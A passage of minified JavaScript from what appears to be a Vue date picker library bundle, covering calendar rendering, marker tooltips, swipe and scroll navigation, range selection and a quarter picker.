F=dr(ka(ze(),a.month,a.year));P.value=Yn(dr(ka(ze(),Te,ft)),F)?o.value[I(!0)]:o.value[I(!1)],S.value=!1,fr(()=>{S.value=!0})}},oe=We(()=>({...y.value.calendar??{}})),J=We(()=>Te=>{const ft=CF(Te);return{dp__marker_dot:ft.type==="dot",dp__marker_line:ft.type==="line"}}),ae=We(()=>Te=>Yt(Te,g.value)),G=We(()=>({dp__calendar:!0,dp__calendar_next:d.value.count>0&&a.instance!==0})),X=We(()=>Te=>a.hideOffsetDates?Te.current:!0),Y=async(Te,ft)=>{const{width:F,height:W}=Te.getBoundingClientRect();g.value=ft.value;let x={left:`${F/2}px`},le=-50;if(await fr(),k.value[0]){const{left:te,width:se}=k.value[0].getBoundingClientRect();te<0&&(x={left:"0"},le=0,H.value.left=`${F/2}px`),window.innerWidth<te+se&&(x={right:"0"},le=0,H.value.left=`${se-F/2}px`)}b.value={bottom:`${W}px`,...x,transform:`translateX(${le}%)`}},ue=async(Te,ft,F)=>{var W,x,le;const te=er(C.value[ft][F]);te&&((W=Te.marker)!=null&&W.customPosition&&(le=(x=Te.marker)==null?void 0:x.tooltip)!=null&&le.length?b.value=Te.marker.customPosition(te):await Y(te,Te),i("tooltip-open",Te.marker))},he=async(Te,ft,F)=>{var W,x;if($.value&&m.value.enabled&&m.value.dragSelect)return i("select-date",Te);if(i("set-hover-date",Te),(x=(W=Te.marker)==null?void 0:W.tooltip)!=null&&x.length){if(a.hideOffsetDates&&!Te.current)return;await ue(Te,ft,F)}},fe=Te=>{g.value&&(g.value=null,b.value=JSON.parse(JSON.stringify({bottom:"",left:"",transform:""})),i("tooltip-close",Te.marker))},Pe=Te=>{T.value.startX=Te.changedTouches[0].screenX,T.value.startY=Te.changedTouches[0].screenY},pe=Te=>{T.value.endX=Te.changedTouches[0].screenX,T.value.endY=Te.changedTouches[0].screenY,ee()},Xe=Te=>{a.vertical&&!a.inline&&Te.preventDefault()},ee=()=>{const Te=a.vertical?"Y":"X";Math.abs(T.value[`start${Te}`]-T.value[`end${Te}`])>10&&i("handle-swipe",T.value[`start${Te}`]>T.value[`end${Te}`]?"right":"left")},ve=(Te,ft,F)=>{Te&&(Array.isArray(C.value[ft])?C.value[ft][F]=Te:C.value[ft]=[Te]),a.arrowNavigation&&s(C.value,"calendar")},De=Te=>{a.monthChangeOnScroll&&(Te.preventDefault(),i("handle-scroll",Te))},Fe=Te=>f.value.type==="local"?Sg(Te.value,{weekStartsOn:+a.weekStart}):f.value.type==="iso"?Ag(Te.value):typeof f.value.type=="function"?f.value.type(Te.value):"",O=Te=>{const ft=Te[0];return f.value.hideOnOffsetDates?Te.some(F=>F.current)?Fe(ft):"":Fe(ft)},me=(Te,ft,F=!0)=>{!F&&DF()||(!m.value.enabled||l.value.allowPreventDefault)&&(ms(Te,l.value),i("select-date",ft))},Ge=Te=>{ms(Te,l.value)},bt=Te=>{m.value.enabled&&m.value.dragSelect?($.value=!0,i("select-date",Te)):m.value.enabled&&i("select-date",Te)};return n({triggerTransition:V}),(Te,ft)=>(be(),Ie("div",{class:xt(G.value)},[L("div",{ref_key:"calendarWrapRef",ref:D,class:xt(oe.value),role:"grid"},[L("div",IL,[Te.weekNumbers?(be(),Ie("div",FL,Hn(Te.weekNumName),1)):Ye("",!0),(be(!0),Ie(gt,null,Cn(j.value,(F,W)=>{var x,le;return be(),Ie("div",{key:W,class:"dp__calendar_header_item",role:"gridcell","data-test-id":"calendar-header","aria-label":(le=(x=Q(u))==null?void 0:x.weekDay)==null?void 0:le.call(x,W)},[Te.$slots["calendar-header"]?rt(Te.$slots,"calendar-header",{key:0,day:F,index:W}):Ye("",!0),Te.$slots["calendar-header"]?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(F),1)],64))],8,LL)}),128))]),ft[2]||(ft[2]=L("div",{class:"dp__calendar_header_separator"},null,-1)),Ht(ja,{name:P.value,css:!!Te.transitions},{default:Rt(()=>[S.value?(be(),Ie("div",{key:0,class:"dp__calendar",role:"rowgroup",onMouseleave:ft[1]||(ft[1]=F=>$.value=!1)},[(be(!0),Ie(gt,null,Cn(p.value,(F,W)=>(be(),Ie("div",{key:W,class:"dp__calendar_row",role:"row"},[Te.weekNumbers?(be(),Ie("div",HL,[L("div",BL,Hn(O(F.days)),1)])):Ye("",!0),(be(!0),Ie(gt,null,Cn(F.days,(x,le)=>{var te,se,He;return be(),Ie("div",{id:Q(tm)(x.value),ref_for:!0,ref:Le=>ve(Le,W,le),key:le+W,role:"gridcell",class:"dp__calendar_item","aria-pressed":(x.classData.dp__active_date||x.classData.dp__range_start||x.classData.dp__range_start)??void 0,"aria-disabled":x.classData.dp__cell_disabled||void 0,"aria-label":(se=(te=Q(u))==null?void 0:te.day)==null?void 0:se.call(te,x),tabindex:!x.current&&Te.hideOffsetDates?void 0:0,"data-test-id":Q(tm)(x.value),onClick:hl(Le=>me(Le,x),["prevent"]),onTouchend:Le=>me(Le,x,!1),onKeydown:Le=>Q(Br)(Le,()=>Te.$emit("select-date",x)),onMouseenter:Le=>he(x,W,le),onMouseleave:Le=>fe(x),onMousedown:Le=>bt(x),onMouseup:ft[0]||(ft[0]=Le=>$.value=!1)},[L("div",{class:xt(["dp__cell_inner",x.classData])},[Te.$slots.day&&X.value(x)?rt(Te.$slots,"day",{key:0,day:+x.text,date:x.value}):Ye("",!0),Te.$slots.day?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(x.text),1)],64)),x.marker&&X.value(x)?(be(),Ie(gt,{key:2},[Te.$slots.marker?rt(Te.$slots,"marker",{key:0,marker:x.marker,day:+x.text,date:x.value}):(be(),Ie("div",{key:1,class:xt(J.value(x.marker)),style:zn(x.marker.color?{backgroundColor:x.marker.color}:{})},null,6))],64)):Ye("",!0),ae.value(x.value)?(be(),Ie("div",{key:3,ref_for:!0,ref_key:"activeTooltip",ref:k,class:"dp__marker_tooltip",style:zn(b.value)},[(He=x.marker)!=null&&He.tooltip?(be(),Ie("div",{key:0,class:"dp__tooltip_content",onClick:Ge},[(be(!0),Ie(gt,null,Cn(x.marker.tooltip,(Le,Ve)=>(be(),Ie("div",{key:Ve,class:"dp__tooltip_text"},[Te.$slots["marker-tooltip"]?rt(Te.$slots,"marker-tooltip",{key:0,tooltip:Le,day:x.value}):Ye("",!0),Te.$slots["marker-tooltip"]?Ye("",!0):(be(),Ie(gt,{key:1},[L("div",{class:"dp__tooltip_mark",style:zn(Le.color?{backgroundColor:Le.color}:{})},null,4),L("div",null,Hn(Le.text),1)],64))]))),128)),L("div",{class:"dp__arrow_bottom_tp",style:zn(H.value)},null,4)])):Ye("",!0)],4)):Ye("",!0)],2)],40,$L)}),128))]))),128))],32)):Ye("",!0)]),_:3},8,["name","css"])],2)],2))}}),hb=t=>Array.isArray(t),VL=(t,n,r,i)=>{const a=Ue([]),s=Ue(new Date),o=Ue(),l=()=>pe(t.isTextInputDate),{modelValue:u,calendars:d,time:f,today:m}=pc(t,n,l),{defaultedMultiCalendars:y,defaultedStartTime:g,defaultedRange:b,defaultedConfig:C,defaultedTz:D,propDates:S,defaultedMultiDates:P}=Mn(t),{validateMonthYearInRange:T,isDisabled:k,isDateRangeAllowed:H,checkMinMaxRange:$}=Ss(t),{updateTimeValues:p,getSetDateTime:j,setTime:I,assignStartTime:V,validateTime:oe,disabledTimesConfig:J}=zE(t,f,u,i),ae=We(()=>ye=>d.value[ye]?d.value[ye].month:0),G=We(()=>ye=>d.value[ye]?d.value[ye].year:0),X=ye=>!C.value.keepViewOnOffsetClick||ye?!0:!o.value,Y=(ye,qe,dt,mt=!1)=>{var Be,nt;X(mt)&&(d.value[ye]||(d.value[ye]={month:0,year:0}),d.value[ye].month=ob(qe)?(Be=d.value[ye])==null?void 0:Be.month:qe,d.value[ye].year=ob(dt)?(nt=d.value[ye])==null?void 0:nt.year:dt)},ue=()=>{t.autoApply&&n("select-date")},he=()=>{g.value&&V(g.value)};yn(()=>{t.shadow||(u.value||(ft(),he()),pe(!0),t.focusStartDate&&t.startDate&&ft())});const fe=We(()=>{var ye;return(ye=t.flow)!=null&&ye.length&&!t.partialFlow?t.flowStep===t.flow.length:!0}),Pe=()=>{t.autoApply&&fe.value&&n("auto-apply",t.partialFlow?t.flowStep!==t.flow.length:!1)},pe=(ye=!1)=>{if(u.value)return Array.isArray(u.value)?(a.value=u.value,me(ye)):ve(u.value,ye);if(y.value.count&&ye&&!t.startDate)return ee(ze(),ye)},Xe=()=>Array.isArray(u.value)&&b.value.enabled?Wt(u.value[0])===Wt(u.value[1]??u.value[0]):!1,ee=(ye=new Date,qe=!1)=>{if((!y.value.count||!y.value.static||qe)&&Y(0,Wt(ye),Mt(ye)),y.value.count&&(!u.value||Xe()||!y.value.solo)&&(!y.value.solo||qe))for(let dt=1;dt<y.value.count;dt++){const mt=vn(ze(),{month:ae.value(dt-1),year:G.value(dt-1)}),Be=sE(mt,{months:1});d.value[dt]={month:Wt(Be),year:Mt(Be)}}},ve=(ye,qe)=>{ee(ye),I("hours",Ha(ye)),I("minutes",_s(ye)),I("seconds",Cl(ye)),y.value.count&&qe&&Te()},De=ye=>{if(y.value.count){if(y.value.solo)return 0;const qe=Wt(ye[0]),dt=Wt(ye[1]);return Math.abs(dt-qe)<y.value.count?0:1}return 1},Fe=(ye,qe)=>{ye[1]&&b.value.showLastInRange?ee(ye[De(ye)],qe):ee(ye[0],qe);const dt=(mt,Be)=>[mt(ye[0]),ye[1]?mt(ye[1]):f[Be][1]];I("hours",dt(Ha,"hours")),I("minutes",dt(_s,"minutes")),I("seconds",dt(Cl,"seconds"))},O=(ye,qe)=>{if((b.value.enabled||t.weekPicker)&&!P.value.enabled)return Fe(ye,qe);if(P.value.enabled&&qe){const dt=ye[ye.length-1];return ve(dt,qe)}},me=ye=>{const qe=u.value;O(qe,ye),y.value.count&&y.value.solo&&Te()},Ge=(ye,qe)=>{const dt=vn(ze(),{month:ae.value(qe),year:G.value(qe)}),mt=ye<0?Ni(dt,1):Al(dt,1);T(Wt(mt),Mt(mt),ye<0,t.preventMinMaxNavigation)&&(Y(qe,Wt(mt),Mt(mt)),n("update-month-year",{instance:qe,month:Wt(mt),year:Mt(mt)}),y.value.count&&!y.value.solo&&bt(qe),r())},bt=ye=>{for(let qe=ye-1;qe>=0;qe--){const dt=Al(vn(ze(),{month:ae.value(qe+1),year:G.value(qe+1)}),1);Y(qe,Wt(dt),Mt(dt))}for(let qe=ye+1;qe<=y.value.count-1;qe++){const dt=Ni(vn(ze(),{month:ae.value(qe-1),year:G.value(qe-1)}),1);Y(qe,Wt(dt),Mt(dt))}},Te=()=>{if(Array.isArray(u.value)&&u.value.length===2){const ye=ze(ze(u.value[1]?u.value[1]:Ni(u.value[0],1))),[qe,dt]=[Wt(u.value[0]),Mt(u.value[0])],[mt,Be]=[Wt(u.value[1]),Mt(u.value[1])];(qe!==mt||qe===mt&&dt!==Be)&&y.value.solo&&Y(1,Wt(ye),Mt(ye))}else u.value&&!Array.isArray(u.value)&&(Y(0,Wt(u.value),Mt(u.value)),ee(ze()))},ft=()=>{t.startDate&&(Y(0,Wt(ze(t.startDate)),Mt(ze(t.startDate))),y.value.count&&bt(0))},F=(ye,qe)=>{if(t.monthChangeOnScroll){const dt=new Date().getTime()-s.value.getTime(),mt=Math.abs(ye.deltaY);let Be=500;mt>1&&(Be=100),mt>100&&(Be=0),dt>Be&&(s.value=new Date,Ge(t.monthChangeOnScroll!=="inverse"?-ye.deltaY:ye.deltaY,qe))}},W=(ye,qe,dt=!1)=>{t.monthChangeOnArrows&&t.vertical===dt&&x(ye,qe)},x=(ye,qe)=>{Ge(ye==="right"?-1:1,qe)},le=ye=>{if(S.value.markers)return ad(ye.value,S.value.markers)},te=(ye,qe)=>{switch(t.sixWeeks===!0?"append":t.sixWeeks){case"prepend":return[!0,!1];case"center":return[ye==0,!0];case"fair":return[ye==0||qe>ye,!0];case"append":return[!1,!1];default:return[!1,!1]}},se=(ye,qe,dt,mt)=>{if(t.sixWeeks&&ye.length<6){const Be=6-ye.length,nt=(qe.getDay()+7-mt)%7,R=6-(dt.getDay()+7-mt)%7,[B,ne]=te(nt,R);for(let Se=1;Se<=Be;Se++)if(ne?!!(Se%2)==B:B){const Qe=ye[0].days[0],tt=He(vi(Qe.value,-7),Wt(qe));ye.unshift({days:tt})}else{const Qe=ye[ye.length-1],tt=Qe.days[Qe.days.length-1],At=He(vi(tt.value,1),Wt(qe));ye.push({days:At})}}return ye},He=(ye,qe)=>{const dt=ze(ye),mt=[];for(let Be=0;Be<7;Be++){const nt=vi(dt,Be),R=Wt(nt)!==qe;mt.push({text:t.hideOffsetDates&&R?"":nt.getDate(),value:nt,current:!R,classData:{}})}return mt},Le=(ye,qe)=>{const dt=[],mt=new Date(qe,ye),Be=new Date(qe,ye+1,0),nt=t.weekStart,R=Hi(mt,{weekStartsOn:nt}),B=ne=>{const Se=He(ne,ye);if(dt.push({days:Se}),!dt[dt.length-1].days.some(Qe=>Yt(dr(Qe.value),dr(Be)))){const Qe=vi(ne,7);B(Qe)}};return B(R),se(dt,mt,Be,nt)},Ve=ye=>{const qe=gs(ze(ye.value),f.hours,f.minutes,Ze());n("date-update",qe),P.value.enabled?Bg(qe,u,P.value.limit):u.value=qe,i(),fr().then(()=>{Pe()})},Ne=ye=>b.value.noDisabledRange?FE(a.value[0],ye).some(qe=>k(qe)):!1,Z=()=>{a.value=u.value?u.value.slice():[],a.value.length===2&&!(b.value.fixedStart||b.value.fixedEnd)&&(a.value=[])},we=(ye,qe)=>{const dt=[ze(ye.value),vi(ze(ye.value),+b.value.autoRange)];H(dt)?(qe&&Ce(ye.value),a.value=dt):n("invalid-date",ye.value)},Ce=ye=>{const qe=Wt(ze(ye)),dt=Mt(ze(ye));if(Y(0,qe,dt),y.value.count>0)for(let mt=1;mt<y.value.count;mt++){const Be=MF(vn(ze(ye),{year:G.value(mt-1),month:ae.value(mt-1)}));Y(mt,Be.month,Be.year)}},Je=ye=>{if(Ne(ye.value)||!$(ye.value,u.value,b.value.fixedStart?0:1))return n("invalid-date",ye.value);a.value=WE(ze(ye.value),u,n,b)},pt=(ye,qe)=>{if(Z(),b.value.autoRange)return we(ye,qe);if(b.value.fixedStart||b.value.fixedEnd)return Je(ye);a.value[0]?$(ze(ye.value),u.value)&&!Ne(ye.value)?Fn(ze(ye.value),ze(a.value[0]))?(a.value.unshift(ze(ye.value)),n("range-end",a.value[0])):(a.value[1]=ze(ye.value),n("range-end",a.value[1])):(t.autoApply&&n("auto-apply-invalid",ye.value),n("invalid-date",ye.value)):(a.value[0]=ze(ye.value),n("range-start",a.value[0]))},Ze=(ye=!0)=>t.enableSeconds?Array.isArray(f.seconds)?ye?f.seconds[0]:f.seconds[1]:f.seconds:0,wt=ye=>{a.value[ye]=gs(a.value[ye],f.hours[ye],f.minutes[ye],Ze(ye!==1))},Xt=()=>{var ye,qe;a.value[0]&&a.value[1]&&+((ye=a.value)==null?void 0:ye[0])>+((qe=a.value)==null?void 0:qe[1])&&(a.value.reverse(),n("range-start",a.value[0]),n("range-end",a.value[1]))},Jt=()=>{a.value.length&&(a.value[0]&&!a.value[1]?wt(0):(wt(0),wt(1),i()),Xt(),u.value=a.value.slice(),Qd(a.value,n,t.autoApply,t.modelAuto))},on=(ye,qe=!1)=>{if(k(ye.value)||!ye.current&&t.hideOffsetDates)return n("invalid-date",ye.value);if(o.value=JSON.parse(JSON.stringify(ye)),!b.value.enabled)return Ve(ye);hb(f.hours)&&hb(f.minutes)&&!P.value.enabled&&(pt(ye,qe),Jt())},en=(ye,qe)=>{var dt;Y(ye,qe.month,qe.year,!0),y.value.count&&!y.value.solo&&bt(ye),n("update-month-year",{instance:ye,month:qe.month,year:qe.year}),r(y.value.solo?ye:void 0);const mt=(dt=t.flow)!=null&&dt.length?t.flow[t.flowStep]:void 0;!qe.fromNav&&(mt===Dr.month||mt===Dr.year)&&i()},Nn=(ye,qe)=>{UE({value:ye,modelValue:u,range:b.value.enabled,timezone:qe?void 0:D.value.timezone}),ue(),t.multiCalendars&&fr().then(()=>pe(!0))},Ft=()=>{const ye=Ng(ze(),D.value);!b.value.enabled&&!P.value.enabled?u.value=ye:u.value&&Array.isArray(u.value)&&u.value[0]?P.value.enabled?u.value=[...u.value,ye]:u.value=Fn(ye,u.value[0])?[ye,u.value[0]]:[u.value[0],ye]:u.value=[ye],ue()},gn=()=>{if(Array.isArray(u.value))if(P.value.enabled){const ye=bn();u.value[u.value.length-1]=j(ye)}else u.value=u.value.map((ye,qe)=>ye&&j(ye,qe));else u.value=j(u.value);n("time-update")},bn=()=>Array.isArray(u.value)&&u.value.length?u.value[u.value.length-1]:null;return{calendars:d,modelValue:u,month:ae,year:G,time:f,disabledTimesConfig:J,today:m,validateTime:oe,getCalendarDays:Le,getMarker:le,handleScroll:F,handleSwipe:x,handleArrow:W,selectDate:on,updateMonthYear:en,presetDate:Nn,selectCurrentDate:Ft,updateTime:(ye,qe=!0,dt=!1)=>{p(ye,qe,dt,gn)},assignMonthAndYear:ee,setStartTime:he}},UL={key:0},WL=Vn({__name:"DatePicker",props:{...Vi},emits:["tooltip-open","tooltip-close","mount","update:internal-model-value","update-flow-step","reset-flow","auto-apply","focus-menu","select-date","range-start","range-end","invalid-fixed-range","time-update","am-pm-change","time-picker-open","time-picker-close","recalculate-position","update-month-year","auto-apply-invalid","date-update","invalid-date","overlay-toggle"],setup(t,{expose:n,emit:r}){const i=r,a=t,{calendars:s,month:o,year:l,modelValue:u,time:d,disabledTimesConfig:f,today:m,validateTime:y,getCalendarDays:g,getMarker:b,handleArrow:C,handleScroll:D,handleSwipe:S,selectDate:P,updateMonthYear:T,presetDate:k,selectCurrentDate:H,updateTime:$,assignMonthAndYear:p,setStartTime:j}=VL(a,i,Xe,ee),I=fa(),{setHoverDate:V,getDayClassData:oe,clearHoverDate:J}=o2(u,a),{defaultedMultiCalendars:ae}=Mn(a),G=Ue([]),X=Ue([]),Y=Ue(null),ue=si(I,"calendar"),he=si(I,"monthYear"),fe=si(I,"timePicker"),Pe=F=>{a.shadow||i("mount",F)};kn(s,()=>{a.shadow||setTimeout(()=>{i("recalculate-position")},0)},{deep:!0}),kn(ae,(F,W)=>{F.count-W.count>0&&p()},{deep:!0});const pe=We(()=>F=>g(o.value(F),l.value(F)).map(W=>({...W,days:W.days.map(x=>(x.marker=b(x),x.classData=oe(x),x))})));function Xe(F){var W;F||F===0?(W=X.value[F])==null||W.triggerTransition(o.value(F),l.value(F)):X.value.forEach((x,le)=>x.triggerTransition(o.value(le),l.value(le)))}function ee(){i("update-flow-step")}const ve=(F,W=!1)=>{P(F,W),a.spaceConfirm&&i("select-date")},De=(F,W,x=0)=>{var le;(le=G.value[x])==null||le.toggleMonthPicker(F,W)},Fe=(F,W,x=0)=>{var le;(le=G.value[x])==null||le.toggleYearPicker(F,W)},O=(F,W,x)=>{var le;(le=Y.value)==null||le.toggleTimePicker(F,W,x)},me=(F,W)=>{var x;if(!a.range){const le=u.value?u.value:m,te=W?new Date(W):le,se=F?Hi(te,{weekStartsOn:1}):hE(te,{weekStartsOn:1});P({value:se,current:Wt(te)===o.value(0),text:"",classData:{}}),(x=document.getElementById(tm(se)))==null||x.focus()}},Ge=F=>{var W;(W=G.value[0])==null||W.handleMonthYearChange(F,!0)},bt=F=>{T(0,{month:o.value(0),year:l.value(0)+(F?1:-1),fromNav:!0})},Te=(F,W)=>{F===Dr.time&&i(`time-picker-${W?"open":"close"}`),i("overlay-toggle",{open:W,overlay:F})},ft=F=>{i("overlay-toggle",{open:!1,overlay:F}),i("focus-menu")};return n({clearHoverDate:J,presetDate:k,selectCurrentDate:H,toggleMonthPicker:De,toggleYearPicker:Fe,toggleTimePicker:O,handleArrow:C,updateMonthYear:T,getSidebarProps:()=>({modelValue:u,month:o,year:l,time:d,updateTime:$,updateMonthYear:T,selectDate:P,presetDate:k}),changeMonth:Ge,changeYear:bt,selectWeekDate:me,setStartTime:j}),(F,W)=>(be(),Ie(gt,null,[Ht(Gd,{"multi-calendars":Q(ae).count,collapse:F.collapse,"is-mobile":F.isMobile},{default:Rt(({instance:x,index:le})=>[F.disableMonthYearSelect?Ye("",!0):(be(),Bt(NL,tr({key:0,ref:te=>{te&&(G.value[le]=te)},months:Q(xE)(F.formatLocale,F.locale,F.monthNameFormat),years:Q(Ig)(F.yearRange,F.locale,F.reverseYears),month:Q(o)(x),year:Q(l)(x),instance:x},F.$props,{onMount:W[0]||(W[0]=te=>Pe(Q(io).header)),onResetFlow:W[1]||(W[1]=te=>F.$emit("reset-flow")),onUpdateMonthYear:te=>Q(T)(x,te),onOverlayClosed:ft,onOverlayOpened:W[2]||(W[2]=te=>F.$emit("overlay-toggle",{open:!0,overlay:te}))}),br({_:2},[Cn(Q(he),(te,se)=>({name:te,fn:Rt(He=>[rt(F.$slots,te,sr(Or(He)))])}))]),1040,["months","years","month","year","instance","onUpdateMonthYear"])),Ht(jL,tr({ref:te=>{te&&(X.value[le]=te)},"mapped-dates":pe.value(x),month:Q(o)(x),year:Q(l)(x),instance:x},F.$props,{onSelectDate:te=>Q(P)(te,x!==1),onHandleSpace:te=>ve(te,x!==1),onSetHoverDate:W[3]||(W[3]=te=>Q(V)(te)),onHandleScroll:te=>Q(D)(te,x),onHandleSwipe:te=>Q(S)(te,x),onMount:W[4]||(W[4]=te=>Pe(Q(io).calendar)),onResetFlow:W[5]||(W[5]=te=>F.$emit("reset-flow")),onTooltipOpen:W[6]||(W[6]=te=>F.$emit("tooltip-open",te)),onTooltipClose:W[7]||(W[7]=te=>F.$emit("tooltip-close",te))}),br({_:2},[Cn(Q(ue),(te,se)=>({name:te,fn:Rt(He=>[rt(F.$slots,te,sr(Or({...He})))])}))]),1040,["mapped-dates","month","year","instance","onSelectDate","onHandleSpace","onHandleScroll","onHandleSwipe"])]),_:3},8,["multi-calendars","collapse","is-mobile"]),F.enableTimePicker?(be(),Ie("div",UL,[F.$slots["time-picker"]?rt(F.$slots,"time-picker",sr(tr({key:0},{time:Q(d),updateTime:Q($)}))):(be(),Bt(qE,tr({key:1,ref_key:"timePickerRef",ref:Y},F.$props,{hours:Q(d).hours,minutes:Q(d).minutes,seconds:Q(d).seconds,"internal-model-value":F.internalModelValue,"disabled-times-config":Q(f),"validate-time":Q(y),onMount:W[8]||(W[8]=x=>Pe(Q(io).timePicker)),"onUpdate:hours":W[9]||(W[9]=x=>Q($)(x)),"onUpdate:minutes":W[10]||(W[10]=x=>Q($)(x,!1)),"onUpdate:seconds":W[11]||(W[11]=x=>Q($)(x,!1,!0)),onResetFlow:W[12]||(W[12]=x=>F.$emit("reset-flow")),onOverlayClosed:W[13]||(W[13]=x=>Te(x,!1)),onOverlayOpened:W[14]||(W[14]=x=>Te(x,!0)),onAmPmChange:W[15]||(W[15]=x=>F.$emit("am-pm-change",x))}),br({_:2},[Cn(Q(fe),(x,le)=>({name:x,fn:Rt(te=>[rt(F.$slots,x,sr(Or(te)))])}))]),1040,["hours","minutes","seconds","internal-model-value","disabled-times-config","validate-time"]))])):Ye("",!0)],64))}}),YL=(t,n)=>{const r=Ue(),{defaultedMultiCalendars:i,defaultedConfig:a,defaultedHighlight:s,defaultedRange:o,propDates:l,defaultedFilters:u,defaultedMultiDates:d}=Mn(t),{modelValue:f,year:m,month:y,calendars:g}=pc(t,n),{isDisabled:b}=Ss(t),{selectYear:C,groupedYears:D,showYearPicker:S,isDisabled:P,toggleYearPicker:T,handleYearSelect:k,handleYear:H}=YE({modelValue:f,multiCalendars:i,range:o,highlight:s,calendars:g,propDates:l,month:y,year:m,filters:u,props:t,emit:n}),$=(X,Y)=>[X,Y].map(ue=>Ii(ue,"MMMM",{locale:t.formatLocale})).join("-"),p=We(()=>X=>f.value?Array.isArray(f.value)?f.value.some(Y=>ib(X,Y)):ib(f.value,X):!1),j=X=>{if(o.value.enabled){if(Array.isArray(f.value)){const Y=Yt(X,f.value[0])||Yt(X,f.value[1]);return Uu(f.value,r.value,X)&&!Y}return!1}return!1},I=(X,Y)=>X.quarter===Zy(Y)&&X.year===Mt(Y),V=X=>typeof s.value=="function"?s.value({quarter:Zy(X),year:Mt(X)}):!!s.value.quarters.find(Y=>I(Y,X)),oe=We(()=>X=>{const Y=vn(new Date,{year:m.value(X)});return wN({start:ju(Y),end:dE(Y)}).map(ue=>{const he=Qs(ue),fe=Jy(ue),Pe=b(ue),pe=j(he),Xe=V(he);return{text:$(he,fe),value:he,active:p.value(he),highlighted:Xe,disabled:Pe,isBetween:pe}})}),J=X=>{Bg(X,f,d.value.limit),n("auto-apply",!0)},ae=X=>{f.value=$g(f,X,n),Qd(f.value,n,t.autoApply,t.modelAuto)},G=X=>{f.value=X,n("auto-apply")};return{defaultedConfig:a,defaultedMultiCalendars:i,groupedYears:D,year:m,isDisabled:P,quarters:oe,showYearPicker:S,modelValue:f,setHoverDate:X=>{r.value=X},selectYear:C,selectQuarter:(X,Y,ue)=>{if(!ue)return g.value[Y].month=Wt(Jy(X)),d.value.enabled?J(X):o.value.enabled?ae(X):G(X)},toggleYearPicker:T,handleYearSelect:k,handleYear:H}},qL={class:"dp--quarter-items"},zL=["data-test-id","disabled","onClick","onMouseover"],GL=Vn({compatConfig:{MODE:3},__name:"QuarterPicker",props:{...Vi},emits:["update:internal-model-value","reset-flow","overlay-closed","auto-apply","range-start","range-end","overlay-toggle","update-month-year"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=fa(),o=si(s,"yearMode"),{defaultedMultiCalendars:l,defaultedConfig:u,groupedYears:d,year:f,isDisabled:m,quarters:y,modelValue:g,showYearPicker:b,setHoverDate:C,selectQuarter:D,toggleYearPicker:S,handleYearSelect:P,handleYear:T}=YL(a,i);return n({getSidebarProps:()=>({modelValue:g,year:f,selectQuarter:D,handleYearSelect:P,handleYear:T})}),(k,H)=>(be(),Bt(Gd,{"multi-calendars":Q(l).count,collapse:k.collapse,stretch:"","is-mobile":k.isMobile},{default:Rt(({instance:$})=>[L("div",{class:"dp-quarter-picker-wrap",style:zn({minHeight:`${Q(u).modeHeight}px`})},[k.$slots["top-extra"]?rt(k.$slots,"top-extra",{key:0,value:k.internalModelValue}):Ye("",!0),L("div",null,[Ht(VE,tr(k.$props,{items:Q(d)($),instance:$,"show-year-picker":Q(b)[$],year:Q(f)($),"is-disabled":p=>Q(m)($,p),onHandleYear:p=>Q(T)($,p),onYearSelect:p=>Q(P)(p,$),onToggleYearPicker:p=>Q(S)($,p==null?void 0:p.flow,p==null?void 0:p.show)}),br({_:2},[Cn(Q(o),(p,j)=>({name:p,fn:Rt(I=>[rt(k.$slots,p,sr(Or(I)))])}))]),1040,["items","instance","show-year-picker","year","is-disabled","onHandleYear","onYearSelect","onToggleYearPicker"])]),L("div",qL,[(be(!0),Ie(gt,null,Cn(Q(y)($),(p,j)=>(be(),Ie("div",{key:j},[L("button",{type:"button",class:xt(["dp--qr-btn",{"dp--qr-btn-active":p.active,"dp--qr-btn-between":p.isBetween,"dp--qr-btn-disabled":p.disabled,"dp--highlighted":p.highlighted}]),"data-test-id":p.value,disabled:p.disabled,onClick:I=>Q(D)(p.value,$,p.disabled),onMouseover:I=>Q(C)(p.value)},[k.$slots.quarter?rt(k.$slots,"quarter",{key:0,value:p.value,text:p.text}):(be(),Ie(gt,{key:1},[$r(Hn(p.text),1)],64))],42,zL)]))),128))])],4)]),_:3},8,["multi-calendars","collapse","is-mobile"]))}}),GE=(t,n)=>{const r=Ue(0);yn(()=>{i(),window.addEventListener("resize",i,{passive:!0})}),ca(()=>{window.removeEventListener("resize",i)});const i=()=>{r.value=window.document.documentElement.clientWidth};return{isMobile:We(()=>r.value<=t.value.mobileBreakpoint&&!n?!0:void 0)}},QL=["id","tabindex","role","aria-label"],KL={key:0,class:"dp--menu-load-container"},XL={key:1,class:"dp--menu-header"},ZL=["data-dp-mobile"],JL={key:0,class:"dp__sidebar_left"},e2=["data-dp-mobile"],t2=["data-test-id","data-dp-mobile","onClick","onKeydown"],n2={key:2,class:"dp__sidebar_right"},r2={key:3,class:"dp__action_extra"},pb=Vn({compatConfig:{MODE:3},__name:"DatepickerMenu",props:{...zd,shadow:{type:Boolean,default:!1},openOnTop:{type:Boolean,default:!1},internalModelValue:{type:[Date,Array],default:null},noOverlayFocus:{type:Boolean,default:!1},collapse:{type:Boolean,default:!1},getInputRect:{type:Function,default:()=>({})},isTextInputDate:{type:Boolean,default:!1}},emits:["close-picker","select-date","auto-apply","time-update","flow-step","update-month-year","invalid-select","update:internal-model-value","recalculate-position","invalid-fixed-range","tooltip-open","tooltip-close","time-picker-open","time-picker-close","am-pm-change","range-start","range-end","auto-apply-invalid","date-update","invalid-date","overlay-toggle","menu-blur"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=Ue(null),o=We(()=>{const{openOnTop:Z,...we}=a;return{...we,isMobile:D.value,flowStep:ae.value,menuWrapRef:s.value}}),{setMenuFocused:l,setShiftKey:u,control:d}=jE(),f=fa(),{defaultedTextInput:m,defaultedInline:y,defaultedConfig:g,defaultedUI:b,handleEventPropagation:C}=Mn(a),{isMobile:D}=GE(g,a.shadow),S=Ue(null),P=Ue(0),T=Ue(null),k=Ue(!1),H=Ue(null),$=Ue(!1),p=Z=>{$.value=!0,g.value.allowPreventDefault&&Z.preventDefault(),ms(Z,g.value,!0)};yn(()=>{if(!a.shadow){k.value=!0,j(),window.addEventListener("resize",j);const Z=er(s);Z&&!m.value.enabled&&!y.value.enabled&&(l(!0),Pe()),Z&&(Z.addEventListener("pointerdown",p),Z.addEventListener("mousedown",p))}document.addEventListener("mousedown",Ne)}),ca(()=>{window.removeEventListener("resize",j),document.removeEventListener("mousedown",Ne);const 